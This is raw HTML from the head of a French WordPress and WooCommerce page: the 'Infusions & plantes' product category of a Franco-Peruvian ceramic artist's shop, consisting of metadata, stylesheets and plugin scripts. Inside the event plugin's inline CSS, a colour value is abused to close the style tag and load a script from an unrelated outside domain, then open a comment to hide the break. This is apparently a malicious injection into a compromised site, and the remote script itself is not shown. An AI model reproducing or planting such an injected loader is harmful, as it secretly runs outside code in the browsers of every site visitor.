

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandrasuarez.art/colorselva/infusions-plantes/
body_size: 26968
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Infusions &amp; plantes - Sandra Suárez Chachapoyas</title>
	<link rel="canonical" href="https://sandrasuarez.art/colorselva/infusions-plantes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Infusions &amp; plantes - Sandra Suárez Chachapoyas" />
	<meta property="og:url" content="https://sandrasuarez.art/colorselva/infusions-plantes/" />
	<meta property="og:site_name" content="Sandra Suárez Chachapoyas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sandrasuarez.art/colorselva/infusions-plantes/","url":"https://sandrasuarez.art/colorselva/infusions-plantes/","name":"Archives des Infusions &amp; plantes - Sandra Suárez Chachapoyas","isPartOf":{"@id":"https://sandrasuarez.art/#website"},"primaryImageOfPage":{"@id":"https://sandrasuarez.art/colorselva/infusions-plantes/#primaryimage"},"image":{"@id":"https://sandrasuarez.art/colorselva/infusions-plantes/#primaryimage"},"thumbnailUrl":"https://sandrasuarez.art/wp-content/uploads/2025/12/Capture-decran-2025-12-20-a-19.19.32.png","breadcrumb":{"@id":"https://sandrasuarez.art/colorselva/infusions-plantes/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sandrasuarez.art/colorselva/infusions-plantes/#primaryimage","url":"https://sandrasuarez.art/wp-content/uploads/2025/12/Capture-decran-2025-12-20-a-19.19.32.png","contentUrl":"https://sandrasuarez.art/wp-content/uploads/2025/12/Capture-decran-2025-12-20-a-19.19.32.png","width":1434,"height":1438},{"@type":"BreadcrumbList","@id":"https://sandrasuarez.art/colorselva/infusions-plantes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sandrasuarez.art/"},{"@type":"ListItem","position":2,"name":"Infusions &amp; plantes"}]},{"@type":"WebSite","@id":"https://sandrasuarez.art/#website","url":"https://sandrasuarez.art/","name":"Sandra Suárez Chachapoyas","description":"Céramiste et artiste franco-péruvienne","publisher":{"@id":"https://sandrasuarez.art/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandrasuarez.art/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://sandrasuarez.art/#organization","name":"Sandra Suárez Chachapoyas","url":"https://sandrasuarez.art/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sandrasuarez.art/#/schema/logo/image/","url":"https://sandrasuarez.art/wp-content/uploads/2025/12/logo_blanc_less_2x.webp","contentUrl":"https://sandrasuarez.art/wp-content/uploads/2025/12/logo_blanc_less_2x.webp","width":244,"height":58,"caption":"Sandra Suárez Chachapoyas"},"image":{"@id":"https://sandrasuarez.art/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sandra Suárez Chachapoyas &raquo; Flux" href="https://sandrasuarez.art/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandra Suárez Chachapoyas &raquo; Flux des commentaires" href="https://sandrasuarez.art/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Sandra Suárez Chachapoyas &raquo; Infusions &amp; plantes Catégorie" href="https://sandrasuarez.art/colorselva/infusions-plantes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sandrasuarez.art/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://sandrasuarez.art/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sandrasuarez.art/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sandrasuarez.art/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://sandrasuarez.art/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://sandrasuarez.art/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sandrasuarez.art/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sandrasuarez.art/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sandrasuarez.art/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sandrasuarez.art/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://sandrasuarez.art/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://sandrasuarez.art/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.51' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://sandrasuarez.art/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.51' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://sandrasuarez.art/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sandrasuarez.art/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sandrasuarez.art/wp-content/themes/hello-elementor-child/style.css?ver=3.4.5.1767026557' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://sandrasuarez.art/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sandrasuarez.art/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sandrasuarez.art/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sandrasuarez.art/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sandrasuarez.art/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://sandrasuarez.art/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sandrasuarez.art/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://sandrasuarez.art/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://sandrasuarez.art/wp-content/uploads/elementor/css/post-18.css?ver=1768678679' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://sandrasuarez.art/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://sandrasuarez.art/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://sandrasuarez.art/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-1714-css' href='https://sandrasuarez.art/wp-content/uploads/elementor/css/post-1714.css?ver=1768678679' media='all' />
<link rel='stylesheet' id='elementor-post-2225-css' href='https://sandrasuarez.art/wp-content/uploads/elementor/css/post-2225.css?ver=1768678679' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://sandrasuarez.art/wp-content/uploads/elementor/css/post-2040.css?ver=1768678776' media='all' />
<link rel='stylesheet' id='elementor-post-2732-css' href='https://sandrasuarez.art/wp-content/uploads/elementor/css/post-2732.css?ver=1768678679' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLibre+Baskerville%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://sandrasuarez.art/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sandrasuarez.art/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sandrasuarez.art/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://sandrasuarez.art/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://sandrasuarez.art/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://sandrasuarez.art/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://sandrasuarez.art/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://sandrasuarez.art/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://sandrasuarez.art/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandrasuarez.art/wp-json/wp/v2/product_cat/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandrasuarez.art/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-scaled-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-scaled-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-scaled-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-scaled-300x300.jpg" />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
